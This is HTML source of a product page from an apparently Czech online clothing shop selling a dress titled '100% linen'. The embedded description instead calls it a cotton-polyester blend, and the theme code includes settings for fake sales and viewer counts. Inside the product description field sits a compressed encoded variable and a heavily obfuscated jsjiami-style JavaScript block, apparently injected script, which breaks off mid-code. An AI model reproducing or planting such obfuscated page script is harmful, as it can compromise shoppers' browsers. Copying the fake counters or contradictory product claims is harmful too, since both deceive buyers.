            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Snímek vlevo" aria-controls="GalleryThumbnails-template--18043676328171__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--18043676328171__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--18043676328171__main-0" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-36632349180139" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Načíst obrázek 1 do zobrazení galerie"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--18043676328171__main"
                    aria-describedby="Thumbnail-template--18043676328171__main-0"
                  >
                    <img id="Thumbnail-template--18043676328171__main-0" srcset="//alimoder.com/cdn/shop/files/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361&width=54 54w,
                      //alimoder.com/cdn/shop/files/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361&width=74 74w,
                      //alimoder.com/cdn/shop/files/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361&width=104 104w,
                      //alimoder.com/cdn/shop/files/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361&width=162 162w,
                      //alimoder.com/cdn/shop/files/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361&width=208 208w,
                      //alimoder.com/cdn/shop/files/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361&width=324 324w,
                      //alimoder.com/cdn/shop/files/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361&width=416 416w,,
                      //alimoder.com/cdn/shop/files/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361 w"
                      src="//alimoder.com/cdn/shop/files/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="💖🌿Jaro/léto klasické 100% lněné šaty"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li><li id="Slide-Thumbnails-template--18043676328171__main-1" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-36632349147371"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 2 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-1"
                    >
                      <img id="Thumbnail-template--18043676328171__main-1"
                        srcset="//alimoder.com/cdn/shop/files/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361&width=59 59w,
                                //alimoder.com/cdn/shop/files/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361&width=118 118w,
                                //alimoder.com/cdn/shop/files/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361&width=84 84w,
                                //alimoder.com/cdn/shop/files/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361&width=168 168w,
                                //alimoder.com/cdn/shop/files/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361&width=130 130w,
                                //alimoder.com/cdn/shop/files/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361&width=260 260w"
                        src="//alimoder.com/cdn/shop/files/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?crop=center&height=84&v=1743472361&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="💖🌿Jaro/léto klasické 100% lněné šaty"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-3" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-36632349212907"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 3 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-3"
                    >
                      <img id="Thumbnail-template--18043676328171__main-3"
                        srcset="//alimoder.com/cdn/shop/files/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361&width=59 59w,
                                //alimoder.com/cdn/shop/files/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361&width=118 118w,
                                //alimoder.com/cdn/shop/files/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361&width=84 84w,
                                //alimoder.com/cdn/shop/files/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361&width=168 168w,
                                //alimoder.com/cdn/shop/files/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361&width=130 130w,
                                //alimoder.com/cdn/shop/files/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361&width=260 260w"
                        src="//alimoder.com/cdn/shop/files/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?crop=center&height=84&v=1743472361&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="💖🌿Jaro/léto klasické 100% lněné šaty"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-4" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-36632349245675"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 4 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-4"
                    >
                      <img id="Thumbnail-template--18043676328171__main-4"
                        srcset="//alimoder.com/cdn/shop/files/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361&width=59 59w,
                                //alimoder.com/cdn/shop/files/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361&width=118 118w,
                                //alimoder.com/cdn/shop/files/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361&width=84 84w,
                                //alimoder.com/cdn/shop/files/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361&width=168 168w,
                                //alimoder.com/cdn/shop/files/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361&width=130 130w,
                                //alimoder.com/cdn/shop/files/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361&width=260 260w"
                        src="//alimoder.com/cdn/shop/files/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?crop=center&height=84&v=1743472361&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="💖🌿Jaro/léto klasické 100% lněné šaty"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-5" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-36632349278443"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 5 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-5"
                    >
                      <img id="Thumbnail-template--18043676328171__main-5"
                        srcset="//alimoder.com/cdn/shop/files/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361&width=59 59w,
                                //alimoder.com/cdn/shop/files/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361&width=118 118w,
                                //alimoder.com/cdn/shop/files/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361&width=84 84w,
                                //alimoder.com/cdn/shop/files/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361&width=168 168w,
                                //alimoder.com/cdn/shop/files/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361&width=130 130w,
                                //alimoder.com/cdn/shop/files/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361&width=260 260w"
                        src="//alimoder.com/cdn/shop/files/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?crop=center&height=84&v=1743472361&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="💖🌿Jaro/léto klasické 100% lněné šaty"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-6" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-36632349311211"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 6 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-6"
                    >
                      <img id="Thumbnail-template--18043676328171__main-6"
                        srcset="//alimoder.com/cdn/shop/files/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361&width=59 59w,
                                //alimoder.com/cdn/shop/files/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361&width=118 118w,
                                //alimoder.com/cdn/shop/files/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361&width=84 84w,
                                //alimoder.com/cdn/shop/files/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361&width=168 168w,
                                //alimoder.com/cdn/shop/files/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361&width=130 130w,
                                //alimoder.com/cdn/shop/files/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361&width=260 260w"
                        src="//alimoder.com/cdn/shop/files/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?crop=center&height=84&v=1743472361&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="💖🌿Jaro/léto klasické 100% lněné šaty"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-7" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-36632349343979"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 7 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-7"
                    >
                      <img id="Thumbnail-template--18043676328171__main-7"
                        srcset="//alimoder.com/cdn/shop/files/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361&width=59 59w,
                                //alimoder.com/cdn/shop/files/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361&width=118 118w,
                                //alimoder.com/cdn/shop/files/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361&width=84 84w,
                                //alimoder.com/cdn/shop/files/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361&width=168 168w,
                                //alimoder.com/cdn/shop/files/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361&width=130 130w,
                                //alimoder.com/cdn/shop/files/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361&width=260 260w"
                        src="//alimoder.com/cdn/shop/files/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?crop=center&height=84&v=1743472361&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="💖🌿Jaro/léto klasické 100% lněné šaty"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18043676328171__main-8" class="thumbnail-list__item slider__slide" data-target="template--18043676328171__main-36632349376747"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Načíst obrázek 8 do zobrazení galerie"
                      
                      aria-controls="GalleryViewer-template--18043676328171__main"
                      aria-describedby="Thumbnail-template--18043676328171__main-8"
                    >
                      <img id="Thumbnail-template--18043676328171__main-8"
                        srcset="//alimoder.com/cdn/shop/files/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361&width=59 59w,
                                //alimoder.com/cdn/shop/files/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361&width=118 118w,
                                //alimoder.com/cdn/shop/files/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361&width=84 84w,
                                //alimoder.com/cdn/shop/files/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361&width=168 168w,
                                //alimoder.com/cdn/shop/files/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361&width=130 130w,
                                //alimoder.com/cdn/shop/files/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361&width=260 260w"
                        src="//alimoder.com/cdn/shop/files/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?crop=center&height=84&v=1743472361&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="💖🌿Jaro/léto klasické 100% lněné šaty"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Snímek vpravo" aria-controls="GalleryThumbnails-template--18043676328171__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--18043676328171__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>💖🌿Jaro/léto klasické 100% lněné šaty</h1>
              <a href="/products/dress-11" class="product__title">
                <h2 class="h1">
                  💖🌿Jaro/léto klasické 100% lněné šaty
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--18043676328171__main" role="status" >
              

<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Běžná cena</span>
      <span class="price-item price-item--regular">
        750,00 Kč
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        750,00 Kč
      </span>
        
        
        
<span class="visually-hidden visually-hidden--inline">Výprodejová cena</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Jednotková cena</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;za&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      
        
      
  
      

    <span class="badge price__badge-sold-out color-background-1">
      Vyprodáno
    </span></div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "odwiedzający przeglądają."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":8879630680299,"title":"💖🌿Jaro\/léto klasické 100% lněné šaty","handle":"dress-11","description":"\u003ch3\u003e\n\u003cspan style=\"color: rgb(255, 128, 0);\"\u003eTabulka velikostí\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/6541\/3431\/files\/1d6ada23-54e0-44b6-a3ea-62d06b7d.jpg\"\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cstrong\u003eMateriál:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003esměs bavlny a polyesteru. Letní šaty jsou vyrobeny z vysoce kvalitní tkaniny a jsou měkké a příjemné na kůži, vzdušná, lehká tkanina je ideální na léto. Klasický výstřih do V nevyjde z módy, snadno se obléká nahoru i dolů.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.fastcdnshop.com\/image\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f.webp\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cstrong\u003eVlastnosti:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003eŠaty pro ženy na léto\/volné šaty\/jednotná barva s krátkým rukávem\/košile s krátkým rukávem\/tunika\/letní šaty pro ženy na běžné nošení\/šaty s výstřihem. Krátký rukáv, volný střih, výstřih do V, délka nad kolena, áčková linie, ležérní volný styl, tunikové tričkové šaty.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.fastcdnshop.com\/image\/07d11178a414df03e0ac5df957bdf4b1cd90b6e7.webp\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cstrong\u003ePříležitost: \u003c\/strong\u003e\u003c\/span\u003eNejlepší volbou pro každodenní příležitost, večírek nebo dokonce noční vycházku, pláž, dovolenou nebo jiné příležitosti. Perfektně se hodí k plážovému klobouku, náhrdelníku, sandálům a podpatkům atd.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0743\/7264\/5143\/products\/9dc15723ec6fd334fffe379dcb41537851f2730e_1f6e1e7b-52e1-499f-bf9b-0a4d703d9fa5.jpg\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cstrong\u003eZápas:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003eDámské šaty s krátkým rukávem ze směsi bavlny a polyesteru\/letní ležérní oblečení\/skládané midi šaty\/letní ležérní šaty pro ženy\/nadměrné midi šaty\/vánoční šaty pro ženy\/dámské párty šaty\/plus size šaty ze směsi bavlny a polyesteru. Velmi lehký materiál ze směsi bavlny a polyesteru, skvělý pro každou příležitost. Rozkošné v těchto letních šatech, které se skvěle hodí k náhrdelníku \/ kabátům \/ botám \/ sandálům.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNDY1h\/LzE3FQlKyWT5CTjpMRUU3NDcyMDS0MD46QUC0NLM7NUy7RES3NTM6VaAEZDGMA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var 